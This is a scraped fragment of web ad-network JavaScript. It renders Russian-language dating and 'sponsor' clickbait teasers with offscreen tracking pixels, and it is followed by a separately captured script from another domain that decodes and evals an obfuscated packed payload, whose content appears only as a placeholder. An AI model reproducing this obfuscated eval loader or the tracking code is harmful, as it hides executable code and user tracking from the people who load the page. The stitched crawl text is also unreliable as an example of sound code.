						e39158bcc2_teaser.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e39158bcc2_temp_gifimage            = document.createElement('img');
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.src            = teasers[i][5];
						e39158bcc2_temp_gifimage.style.width    = "1px";
						e39158bcc2_temp_gifimage.style.height   = "1px";
						e39158bcc2_temp_gifimage.width          = "1";
						e39158bcc2_temp_gifimage.height         = "1";
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.title          = "";
						e39158bcc2_temp_gifimage.style.position = "fixed";
						e39158bcc2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e39158bcc2_temp_gifimage);
					}
					
					e39158bcc2_image.style.border = "0px solid #ffffff";
					e39158bcc2_image.style.borderRadius = "5px";
					e39158bcc2_image.style.width = "200px"; 
					e39158bcc2_image.style.height = "200px"; 
					e39158bcc2_image.style.position = 'inherit';
					e39158bcc2_image.style.cssFloat = 'none';
					e39158bcc2_image.style.boxSizing = "content-box";
					e39158bcc2_image.style.display = 'inline-block';
					e39158bcc2_image.style.margin = "5px";
					
										
					var e39158bcc2_title = document.createElement('div');
					e39158bcc2_title.innerHTML = teasers[i][2];
					e39158bcc2_title.style.fontSize = "10pt";
					e39158bcc2_title.style.color = "#990000";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textAlign = "center";
					e39158bcc2_title.style.fontFamily = "Arial";
					e39158bcc2_title.style.fontSize = "17px";
					e39158bcc2_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e39158bcc2_title.style.color = "#000000";
						e39158bcc2_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_title.style.fontStyle = "normal";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textDecoration = "none";
					e39158bcc2_title.style.margin = "3px";
					e39158bcc2_title.style.height = "auto";
					e39158bcc2_title.id = "etarg_title_24986_"+i;

					
					var e39158bcc2_description = document.createElement('div');
					e39158bcc2_description.innerHTML = teasers[i][3];
					e39158bcc2_description.style.color = "#000000";
					e39158bcc2_description.style.fontSize = "10pt";
					e39158bcc2_description.style.textAlign = "center";
					e39158bcc2_description.style.fontFamily = "Arial";
					e39158bcc2_description.style.fontSize = "15px";
					e39158bcc2_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e39158bcc2_description.style.color = "#000000";
						e39158bcc2_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_description.style.fontStyle = "normal";
					e39158bcc2_description.style.fontWeight = "normal";
					e39158bcc2_description.style.textDecoration = "none";
					e39158bcc2_description.style.margin = "3px";
					e39158bcc2_description.style.height = "auto";
					e39158bcc2_description.id = "etarg_description_24986_"+i;

					var e39158bcc2_price = document.createElement('div');
					e39158bcc2_price.innerHTML = teasers[i][4];
					e39158bcc2_price.style.color = "#f25100";
					e39158bcc2_price.style.textAlign = "center";
					e39158bcc2_price.style.fontFamily = e39158bcc2_description.style.fontFamily;
					e39158bcc2_price.style.fontSize = e39158bcc2_description.style.fontSize;
					e39158bcc2_price.style.lineHeight = e39158bcc2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e39158bcc2_price.style.color = "#f90000";
					}
					e39158bcc2_price.style.fontStyle = e39158bcc2_description.style.fontStyle;
					e39158bcc2_price.style.fontWeight = "bold";
					e39158bcc2_price.style.textDecoration = e39158bcc2_description.style.textDecoration;
					e39158bcc2_price.style.height = "auto";

										e39158bcc2_teaser.appendChild(e39158bcc2_image);
					e39158bcc2_teaser.appendChild(e39158bcc2_title);
					e39158bcc2_teaser.appendChild(e39158bcc2_description);
					e39158bcc2_teaser.appendChild(e39158bcc2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe39158bcc2([['https://adtazwhite.com/clicks/MjQ5ODZfMzA0MDA2XzIzLjAxMDU2MjRfMTNfMTc2OTQzNDI2NjEzNjU4OTQxNzZfMjBfMy4xNS4yMDQuMjAwXmMwYjlkOWU3ZDE1NzA3YmY0YjliYjllOWE0YWZmY2IxXjE2LjEuMjYuMjAyNg==','//cs10.adtazwhite.com/content/61438/3509268.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61438/3509268_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMjg1NjkzXzIzLjAxMTcwMzZfMTNfMTc2OTQzNDI2NjEzNjU4OTQxNzZfMjBfMy4xNS4yMDQuMjAwXjUyNDU4ODU1YzEzMTljNTM2YjBkYjkwMWY0NTQ3MGMxXjE2LjEuMjYuMjAyNg==','//cs10.adtazwhite.com/content/61438/3454329.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61438/3454329_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMzEyMDQ1XzIzLjAxNjYzODNfMTNfMTc2OTQzNDI2NjEzNjU4OTQxNzZfMjBfMy4xNS4yMDQuMjAwXjU0NzJhZTIzOTk5NTI4NmI4NjY5NjllY2M4OWRjMTNkXjE2LjEuMjYuMjAyNg==','//cs11.adtazwhite.com/content/61438/3533385.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61438/3533385_2.webp']]);  try { localStorage.setItem('e39158bcc2_uid', '17694342661365894176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1734
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"lxZLjKwqz",16,4,21))